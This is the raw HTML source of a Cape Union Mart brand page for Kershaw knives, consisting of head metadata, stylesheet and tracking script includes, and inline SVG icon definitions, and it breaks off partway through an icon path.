

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.capeunionmart.co.za/c/brands-kershaw/
body_size: 107447
content:
<!doctype html><html lang="en-US" data-reactroot=""><head><meta name="charset" content="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0"/><meta name="format-detection" content="telephone=no"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.googleapis.com"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.gstatic.com" crossorigin="true"/><link data-react-helmet="true" href="https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;family=Inter:wght@100;200;300;400;500;600;700;800;900&amp;family=Montserrat:wght@100;200;300;400;500;600;700;800;900&amp;display=swap&amp;family=Mulish:wght@100;200;300;400;500;600;700;800;900&amp;family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet"/><link data-react-helmet="true" href="/css/index.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/liveChat.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/photoswipe.css" rel="stylesheet"/><link data-react-helmet="true" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/css/intlTelInput.css"/><link data-react-helmet="true" rel="stylesheet" href="https://unpkg.com/react-phone-number-input@3.x/bundle/style.css"/><link data-react-helmet="true" rel="apple-touch-icon" href="/mobify/bundle/1037/static/img/global/CUM-apple-touch-icon.png"/><link data-react-helmet="true" rel="icon" type="image/png" href="/mobify/bundle/1037/static/ico/CUM-favicon.png"/><link data-react-helmet="true" rel="manifest" href="/mobify/bundle/1037/static/manifest-CUM.json"/><link data-react-helmet="true" rel="stylesheet" type="text/css" charSet="UTF-8" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"/><link data-react-helmet="true" rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css"/><link data-react-helmet="true" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/react-datepicker/6.9.0/react-datepicker.css" referrerPolicy="no-referrer"/><link data-react-helmet="true" rel="canonical" href="https://www.capeunionmart.co.za/c/brands-kershaw"/><meta data-react-helmet="true" name="theme-color" content="#a00001"/><meta data-react-helmet="true" name="apple-mobile-web-app-title" content="Cape Union Mart"/><meta data-react-helmet="true" name="google-site-verification" content="0AyvIyrkYTmVVAnHfu994Z76f9AbEh_PW9c46NwUpLk"/><meta data-react-helmet="true" name="google-site-verification" content="g-o5Z8QkMCramBpM4AK0ggJYHfDcpBa04_4gJPlwdXQ"/><meta data-react-helmet="true" name="facebook-domain-verification" content="83f3o3cq1ezq56s1fcs8bsmhbww7vg"/><meta data-react-helmet="true" name="og:type" content="website"/><meta data-react-helmet="true" name="twitter:card" content="summary"/><meta data-react-helmet="true" name="og:site_name" content="Cape Union Mart"/><meta data-react-helmet="true" name="twitter:site" content="https://twitter.com/capeunionmart"/><meta data-react-helmet="true" name="og:title" content="Kershaw - Cape Union Mart"/><meta data-react-helmet="true" name="og:locale" content="en_ZA"/><meta data-react-helmet="true" name="description" content="Made from advanced materials with award-winning technologies, Kershaw provides consumers with quality blades that can be used for any of your cutting needs."/><meta data-react-helmet="true" name="robots" content="index,follow"/><meta data-react-helmet="true" name="og:url" content="https://production-eu01-capeunion.demandware.net/on/demandware.store/s/CUM/dw/shop/v99_9/categories/brands-kershaw?levels=0&amp;locale=en-ZA"/><meta data-react-helmet="true" name="title" content="Kershaw - Cape Union Mart"/><meta data-react-helmet="true" name="og:description" content="Made from advanced materials with award-winning technologies, Kershaw provides consumers with quality blades that can be used for any of your cutting needs."/><meta data-react-helmet="true" name="article:publisher" content="https://www.facebook.com/capeunionmart/"/><noscript data-react-helmet="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NV5NGXKH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script data-react-helmet="true">
                                    <!-- Google Tag Manager -->
                                    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                                    })(window,document,'script','dataLayer','GTM-NV5NGXKH');
                                    <!-- End Google Tag Manager -->
                                </script><script data-react-helmet="true" defer="" src="https://cnstrc.com/js/cust/cape_union_mart_oP7MEm.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script><script data-react-helmet="true" async="" src="https://static.srcspot.com/libs/janka.js" type="text/javascript"></script><style data-react-helmet="true">
                                    .pswp {
                                        --pswp-icon-color: #a00001;
                                        --pswp-icon-color-secondary: #a00001;
                                        --pswp-icon-stroke-color: #ffffff;
                                        --pswp-icon-stroke-width: 0px;
                                    }

                                    .iti__country-list {
                                        z-index: 4;
                                    }
                                </style><style data-react-helmet="true">
                                    pre {
                                        font-size: 11px;
                                    }
                                </style><style data-react-helmet="true">
                                    .align-items-center { align-items: center; }
                                </style><title data-react-helmet="true">Kershaw - Cape Union Mart</title></head><body><div><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0" aria-hidden="true" id="__SVG_SPRITE_NODE__"><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="alert">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 10C0 4.47715 4.47715 0 10 0C12.6522 0 15.1957 1.05357 17.0711 2.92893C18.9464 4.8043 20 7.34784 20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10ZM2 10C2 14.4183 5.58172 18 10 18C12.1217 18 14.1566 17.1571 15.6569 15.6569C17.1571 14.1566 18 12.1217 18 10C18 5.58172 14.4183 2 10 2C5.58172 2 2 5.58172 2 10ZM11 10.5C11 10.2239 10.7761 10 10.5 10H9.5C9.22386 10 9 10.2239 9 10.5V13.5C9 13.7761 9.22386 14 9.5 14H10.5C10.7761 14 11 13.7761 11 13.5V10.5ZM10.5 6C10.7761 6 11 6.22386 11 6.5V7.5C11 7.77614 10.7761 8 10.5 8H9.5C9.22386 8 9 7.77614 9 7.5V6.5C9 6.22386 9.22386 6 9.5 6H10.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account">
<path d="M3.33399 17.5003V14.5611C3.3338 14.3738 3.37341 14.1892 3.44948 14.0229C3.52554 13.8567 3.6358 13.7138 3.77091 13.6062C5.62122 12.2458 7.79821 11.5719 10.0007 11.6778C12.2031 11.5719 14.3801 12.2458 16.2304 13.6062C16.3655 13.7138 16.4758 13.8567 16.5518 14.0229C16.6279 14.1892 16.6675 14.3738 16.6673 14.5611V17.5003" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99935 9.16667C11.8403 9.16667 13.3327 7.67428 13.3327 5.83333C13.3327 3.99238 11.8403 2.5 9.99935 2.5C8.1584 2.5 6.66602 3.99238 6.66602 5.83333C6.66602 7.67428 8.1584 9.16667 9.99935 9.16667Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account-lc">
<path d="M2.08337 18.3333V15.3299C4.43839 14.0563 7.13478 13.3333 10 13.3333C12.8653 13.3333 15.5617 14.0563 17.9167 15.3299V18.3333" stroke="black" stroke-width="2" />
<path d="M10 10.8333C12.3012 10.8333 14.1667 8.96785 14.1667 6.66667C14.1667 4.36548 12.3012 2.5 10 2.5C7.69885 2.5 5.83337 4.36548 5.83337 6.66667C5.83337 8.96785 7.69885 10.8333 10 10.8333Z" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket">
<path d="M2.5 5.00033L5 1.66699H15L17.5 5.00033M2.5 5.00033V16.667C2.5 17.109 2.67559 17.5329 2.98816 17.8455C3.30072 18.1581 3.72464 18.3337 4.16667 18.3337H15.8333C16.2754 18.3337 16.6993 18.1581 17.0118 17.8455C17.3244 17.5329 17.5 17.109 17.5 16.667V5.00033M2.5 5.00033H17.5M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket-lc">
<g clip-path="url(#basket-lc_clip0_4605_5701)">
<path d="M1.66663 5.83334H18.3333V18.3333H1.66663V5.83334Z" stroke="black" stroke-width="2" />
<path d="M14.1667 5.83332V5.66666C14.1667 3.45751 12.3759 1.66666 10.1667 1.66666H9.83337C7.62423 1.66666 5.83337 3.45751 5.83337 5.66666V5.83332" stroke="black" stroke-width="2" />
</g>
<defs>
<clipPath id="basket-lc_clip0_4605_5701">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check">
<path d="M16.5417 6.01214L7.70841 14.8022C7.63018 14.8807 7.52368 14.9248 7.41258 14.9248C7.30148 14.9248 7.19498 14.8807 7.11675 14.8022L2.62508 10.3325C2.5462 10.2547 2.50183 10.1487 2.50183 10.0381C2.50183 9.92758 2.5462 9.82161 2.62508 9.74376L3.20841 9.16328C3.28665 9.08479 3.39315 9.04064 3.50425 9.04064C3.61535 9.04064 3.72184 9.08479 3.80008 9.16328L7.40841 12.7539L15.3667 4.83461C15.5316 4.67557 15.7936 4.67557 15.9584 4.83461L16.5417 5.42337C16.6206 5.50123 16.665 5.6072 16.665 5.71776C16.665 5.82831 16.6206 5.93429 16.5417 6.01214Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM10.7296 15.35L16.3496 9.72998C16.5338 9.53683 16.5338 9.23313 16.3496 9.03998L15.8196 8.50998C15.6252 8.31941 15.314 8.31941 15.1196 8.50998L10.3796 13.25L8.87963 11.76C8.78889 11.6633 8.66221 11.6085 8.52962 11.6085C8.39704 11.6085 8.27036 11.6633 8.17963 11.76L7.64963 12.29C7.55497 12.3839 7.50173 12.5117 7.50173 12.645C7.50173 12.7783 7.55497 12.9061 7.64963 13L10.0296 15.35C10.1204 15.4467 10.247 15.5015 10.3796 15.5015C10.5122 15.5015 10.6389 15.4467 10.7296 15.35Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle-v2">
<rect width="16" height="16" rx="8" fill="currentColor" />
<path d="M12 5L6.5 10L4 7.72727" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-up">
<path d="M11.2801 8.22C11.4206 8.07931 11.6113 8.00018 11.8101 8H12.1901C12.3885 8.0023 12.5784 8.08112 12.7201 8.22L17.8501 13.36C17.9448 13.4539 17.998 13.5817 17.998 13.715C17.998 13.8483 17.9448 13.9761 17.8501 14.07L17.1401 14.78C17.0479 14.8741 16.9218 14.9271 16.7901 14.9271C16.6584 14.9271 16.5323 14.8741 16.4401 14.78L12.0001 10.33L7.5601 14.78C7.46621 14.8747 7.33842 14.9279 7.2051 14.9279C7.07178 14.9279 6.94398 14.8747 6.8501 14.78L6.1501 14.07C6.05544 13.9761 6.0022 13.8483 6.0022 13.715C6.0022 13.5817 6.05544 13.4539 6.1501 13.36L11.2801 8.22Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-down">
<path d="M12.7201 15.7802C12.5796 15.9209 12.3889 16 12.1901 16.0002H11.8101C11.6117 15.9979 11.4218 15.919 11.2801 15.7802L6.1501 10.6402C6.05544 10.5463 6.0022 10.4185 6.0022 10.2852C6.0022 10.1518 6.05544 10.024 6.1501 9.93016L6.8601 9.22016C6.95226 9.1261 7.07841 9.07309 7.2101 9.07309C7.34179 9.07309 7.46793 9.1261 7.5601 9.22016L12.0001 13.6702L16.4401 9.22016C16.534 9.12551 16.6618 9.07227 16.7951 9.07227C16.9284 9.07227 17.0562 9.12551 17.1501 9.22016L17.8501 9.93016C17.9448 10.024 17.998 10.1518 17.998 10.2852C17.998 10.4185 17.9448 10.5463 17.8501 10.6402L12.7201 15.7802Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-right">
<path d="M15.7799 11.2799C15.9206 11.4204 15.9997 11.611 15.9999 11.8099V12.1899C15.9976 12.3883 15.9188 12.5781 15.7799 12.7199L10.6399 17.8499C10.546 17.9445 10.4182 17.9978 10.2849 17.9978C10.1516 17.9978 10.0238 17.9445 9.92992 17.8499L9.21992 17.1399C9.12586 17.0477 9.07285 16.9215 9.07285 16.7899C9.07285 16.6582 9.12586 16.532 9.21992 16.4399L13.6699 11.9999L9.21992 7.55985C9.12526 7.46597 9.07202 7.33817 9.07202 7.20485C9.07202 7.07153 9.12526 6.94374 9.21992 6.84985L9.92992 6.14985C10.0238 6.0552 10.1516 6.00195 10.2849 6.00195C10.4182 6.00195 10.546 6.0552 10.6399 6.14985L15.7799 11.2799Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-left">
<path d="M8.22 12.7199C8.07931 12.5793 8.00018 12.3887 8 12.1899V11.8099C8.0023 11.6114 8.08112 11.4216 8.22 11.2799L13.36 6.14985C13.4539 6.0552 13.5817 6.00195 13.715 6.00195C13.8483 6.00195 13.9761 6.0552 14.07 6.14985L14.78 6.85985C14.8741 6.95202 14.9271 7.07816 14.9271 7.20985C14.9271 7.34154 14.8741 7.46769 14.78 7.55985L10.33 11.9999L14.78 16.4399C14.8747 16.5337 14.9279 16.6615 14.9279 16.7949C14.9279 16.9282 14.8747 17.056 14.78 17.1499L14.07 17.8499C13.9761 17.9445 13.8483 17.9978 13.715 17.9978C13.5817 17.9978 13.4539 17.9445 13.36 17.8499L8.22 12.7199Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="dashboard">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m1.3333 0h8c0.73637 0 1.3334 0.59695 1.3334 1.3333v21.333c0 0.7363-0.597 1.3333-1.3334 1.3333h-8c-0.73638 0-1.3333-0.597-1.3333-1.3333v-21.333c0-0.73638 0.59695-1.3333 1.3333-1.3333zm6.6667 21.333v-18.667h-5.3333v18.667h5.3333zm13.333-18.667v2.6667h-5.3333v-2.6667h5.3333zm-6.6666-2.6667h8c0.7363 0 1.3333 0.59695 1.3333 1.3333v5.3333c0 0.73638-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.59695-1.3334-1.3333v-5.3333c0-0.73638 0.597-1.3333 1.3334-1.3333zm6.6666 13.333v8h-5.3333v-8h5.3333zm-6.6666-2.6666h8c0.7363 0 1.3333 0.5969 1.3333 1.3333v10.667c0 0.7363-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.597-1.3334-1.3333v-10.667c0-0.7364 0.597-1.3333 1.3334-1.3333z" fill="currentColor" />
</symbol><symbol fill="none" viewBox="0 0 28 40" xmlns="http://www.w3.org/2000/svg" id="figma-logo">
<g clip-path="url(#figma-logo_a)">
    <path d="m7.34 39.999c3.68 0 6.6667-2.9867 6.6667-6.6667v-6.6667h-6.6667c-3.68 0-6.6667 2.9867-6.6667 6.6667s2.9867 6.6667 6.6667 6.6667z" fill="#0ACF83" />
    <path d="m0.67334 20.001c0-3.68 2.9867-6.6666 6.6667-6.6666h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9867-6.6667-6.6667z" fill="#A259FF" />
    <path d="m0.67383 6.6667c0-3.68 2.9867-6.6667 6.6667-6.6667h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9866-6.6667-6.6666z" fill="#F24E1E" />
    <path d="m14.006 0h6.6667c3.68 0 6.6666 2.9867 6.6666 6.6667 0 3.68-2.9866 6.6666-6.6666 6.6666h-6.6667v-13.333z" fill="#FF7262" />
    <path d="m27.339 20.001c0 3.68-2.9866 6.6667-6.6666 6.6667-3.6801 0-6.6667-2.9867-6.6667-6.6667s2.9866-6.6666 6.6667-6.6666c3.68 0 6.6666 2.9866 6.6666 6.6666z" fill="#1ABCFE" />
</g>
<defs>
    <clipPath id="figma-logo_a">
        <rect transform="translate(.66992)" width="26.672" height="40" fill="#fff" />
    </clipPath>
</defs>
</symbol><symbol viewBox="0 0 18 18" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="filter">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.82291 1.99998H17.4919C17.7677 1.99998 17.9914 2.22383 17.9914 2.49998V3.49998C17.9914 3.77612 17.7677 3.99998 17.4919 3.99998H5.82291C5.33634 5.37752 3.92904 6.20385 2.49033 5.95677C1.05163 5.7097 0 4.46109 0 2.99998C0 1.53887 1.05163 0.290257 2.49033 0.0431805C3.92904 -0.203896 5.33634 0.622429 5.82291 1.99998ZM2.00653 2.99998C2.00653 3.55226 2.45382 3.99998 3.00558 3.99998C3.55734 3.99998 4.00463 3.55226 4.00463 2.99998C4.00463 2.44769 3.55734 1.99998 3.00558 1.99998C2.45382 1.99998 2.00653 2.44769 2.00653 2.99998ZM17.4919 7.99998H11.8172C11.387 6.81352 10.2609 6.0235 8.9999 6.0235C7.73891 6.0235 6.61279 6.81352 6.18257 7.99998H0.507946C0.232065 7.99998 0.00841915 8.22383 0.00841915 8.49998V9.49998C0.00841915 9.77612 0.232065 9.99998 0.507946 9.99998H6.18257C6.61279 11.1864 7.73891 11.9765 8.9999 11.9765C10.2609 11.9765 11.387 11.1864 11.8172 9.99998H17.4919C17.7677 9.99998 17.9914 9.77612 17.9914 9.49998V8.49998C17.9914 8.22383 17.7677 7.99998 17.4919 7.99998ZM8.00085 8.99998C8.00085 9.55226 8.44814 9.99998 8.9999 9.99998C9.55166 9.99998 9.99895 9.55226 9.99895 8.99998C9.99895 8.44769 9.55166 7.99998 8.9999 7.99998C8.44814 7.99998 8.00085 8.44769 8.00085 8.99998ZM14.9942 12C13.7272 12.0035 12.5992 12.8042 12.1769 14H0.507946C0.232065 14 0.00841915 14.2238 0.00841915 14.5V15.5C0.00841915 15.7761 0.232065 16 0.507946 16H12.1769C12.6853 17.4394 14.1926 18.267 15.6786 17.9227C17.1646 17.5783 18.1552 16.1719 17.9799 14.6553C17.8047 13.1387 16.5195 11.9957 14.9942 12ZM13.9952 15C13.9952 15.5523 14.4425 16 14.9942 16C15.546 16 15.9933 15.5523 15.9933 15C15.9933 14.4477 15.546 14 14.9942 14C14.4425 14 13.9952 14.4477 13.9952 15Z" fill="#181818" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="filter-v2">
  <path d="M2.00033 5.32788L6.66699 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M9.33333 5.32788L14 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M2 10.6611L8 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.6667 10.6611L14 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M6.66699 3.32788L6.66699 7.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.667 8.66113L10.667 12.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="sort">
  <g clip-path="url(#sort_clip0_1070_47484)">
    <path d="M1.95 11.3333C1.95 11.7291 2.27086 12.05 2.66667 12.05H5.33333C5.72914 12.05 6.05 11.7291 6.05 11.3333C6.05 10.9375 5.72914 10.6167 5.33333 10.6167H2.66667C2.27086 10.6167 1.95 10.9375 1.95 11.3333ZM2.66667 3.95C2.27086 3.95 1.95 4.27086 1.95 4.66667C1.95 5.06247 2.27086 5.38333 2.66667 5.38333H13.3333C13.7291 5.38333 14.05 5.06247 14.05 4.66667C14.05 4.27086 13.7291 3.95 13.3333 3.95H2.66667ZM1.95 8C1.95 8.3958 2.27086 8.71667 2.66667 8.71667H9.33333C9.72914 8.71667 10.05 8.3958 10.05 8C10.05 7.6042 9.72914 7.28333 9.33333 7.28333H2.66667C2.27086 7.28333 1.95 7.6042 1.95 8Z" fill="black" stroke="black" stroke-width="0.1" />
  </g>
  <defs>
    <clipPath id="sort_clip0_1070_47484">
      <rect width="16" height="16" fill="white" />
    </clipPath>
  </defs>
</symbol><symbol viewBox="0 0 25 30" fill="none" xmlns="http://www.w3.org/2000/svg" id="file">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 0L21.5 0C23.1569 0 24.5 1.34315 24.5 3L24.5 19.14C24.4989 20.3331 24.0242 21.4769 23.18 22.32L16.82 28.68C15.9769 29.5242 14.8331 29.9989 13.64 30H3.5C1.84315 30 0.5 28.6569 0.5 27L0.5 3C0.5 1.34315 1.84315 0 3.5 0ZM21.5 3L3.5 3L3.5 27H12.5L12.5 19.5C12.5 18.6716 13.1716 18 14 18L21.5 18L21.5 3Z" fill="#5C5C5C" />
</symbol><symbol viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-ca">
<path d="M5.43372 4.1665H15.5542V18.3332H5.43372V4.1665Z" fill="white" />
<path d="M0.375 4.1665H5.43383V18.3332H0.375V4.1665ZM15.5543 4.1665H20.6131V18.3332H15.5571L15.5543 4.1665ZM6.95064 11.0119L6.55397 11.1447L8.38364 12.7357C8.52331 13.1424 8.33616 13.2614 8.21604 13.4772L10.1993 13.2282L10.1519 15.2065L10.5653 15.1955L10.4731 13.231L12.462 13.4661C12.3391 13.2088 12.2301 13.0732 12.3419 12.6637L14.1688 11.1558L13.8503 11.0396C13.5877 10.8403 13.962 10.0794 14.0179 9.59798C14.0179 9.59798 12.9536 9.96045 12.8838 9.76953L12.61 9.25212L11.6407 10.3091C11.5346 10.334 11.4899 10.2925 11.4648 10.2039L11.9117 7.99593L11.2022 8.3916C11.1435 8.41927 11.0849 8.39714 11.0457 8.32796L10.3614 6.97217L9.65743 8.38053C9.60435 8.43034 9.55128 8.43587 9.50659 8.40267L8.83059 8.02637L9.23842 10.215C9.2049 10.3035 9.12669 10.3257 9.0373 10.2786L8.1071 9.23551C7.98698 9.4292 7.90597 9.74186 7.74396 9.8138C7.58473 9.88021 7.04561 9.68099 6.68526 9.60352C6.80817 10.0435 7.19366 10.7739 6.95064 11.0146V11.0119Z" fill="#FF0000" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.8333 0H0V20H20.8333V0ZM10.4167 17.9167C14.3287 17.9167 17.5 14.7453 17.5 10.8333C17.5 6.92132 14.3287 3.75 10.4167 3.75C6.50465 3.75 3.33333 6.92132 3.33333 10.8333C3.33333 14.7453 6.50465 17.9167 10.4167 17.9167Z" fill="white" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-us">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H19.7222V4.42367H0.833313V3.3335ZM0.833313 5.51383H19.7222V6.604H0.833313V5.51383ZM0.833313 7.69141H19.7222V8.78434H0.833313V7.69141ZM0.833313 9.87174H19.7222V10.9619H0.833313V9.87174ZM0.833313 12.0521H19.7222V13.1423H0.833313V12.0521ZM0.833313 14.2297H19.7222V15.3198H0.833313V14.2297ZM0.833313 16.41H19.7222V17.5002H0.833313V16.41Z" fill="#BD3D44" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 4.42383H19.7222V5.514H0.833313V4.42383ZM0.833313 6.60417H19.7222V7.69157H0.833313V6.60417ZM0.833313 8.78174H19.7222V9.87191H0.833313V8.78174ZM0.833313 10.9621H19.7222V12.0522H0.833313V10.9621ZM0.833313 13.1424H19.7222V14.2326H0.833313V13.1424ZM0.833313 15.32H19.7222V16.4102H0.833313V15.32Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H11.5994V10.9619H0.833313V3.3335Z" fill="#192F5D" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.72974 3.66016L1.82935 3.96175H2.14478L1.89022 4.14714L1.98706 4.4515L1.72974 4.26335L1.47518 4.44873L1.57202 4.14714L1.3147 3.96175H1.63566L1.72974 3.66016ZM3.52547 3.66016L3.62231 3.96175H3.94051L3.68319 4.14714L3.78003 4.4515L3.52547 4.26335L3.26815 4.44873L3.36499 4.14714L3.11043 3.96175H3.42586L3.52547 3.66016ZM5.31844 3.66016L5.41805 3.96175H5.73071L5.47616 4.14714L5.573 4.4515L5.31567 4.26335L5.06112 4.44873L5.15796 4.14714L4.90064 3.96175H5.21883L5.31844 3.66016ZM7.11418 3.66016L7.21102 3.96175H7.52922L7.27189 4.14714L7.3715 4.4515L7.11418 4.26335L6.85685 4.44873L6.95646 4.14714L6.69914 3.96175H7.01457L7.11418 3.66016ZM8.90715 3.66016L9.00675 3.96175H9.32218L9.06763 4.14714L9.16447 4.4515L8.90715 4.26335L8.65259 4.44873L8.74943 4.14714L8.49487 3.96175H8.8103L8.90715 3.66016ZM10.7029 3.66016L10.7997 3.96175H11.1179L10.8606 4.14714L10.9602 4.4515L10.7029 4.26335L10.4456 4.44873L10.5452 4.14714L10.2878 3.96175H10.606L10.7029 3.66016ZM2.62899 4.42383L2.72583 4.72542H3.04403L2.7867 4.91081L2.88078 5.2124L2.63175 5.02702L2.37443 5.2124L2.46574 4.91081L2.21672 4.72542H2.53215L2.62899 4.42383ZM4.42196 4.42383L4.52157 4.72542H4.837L4.57967 4.91081L4.67928 5.2124L4.42196 5.02702L4.16463 5.2124L4.26424 4.91081L4.00692 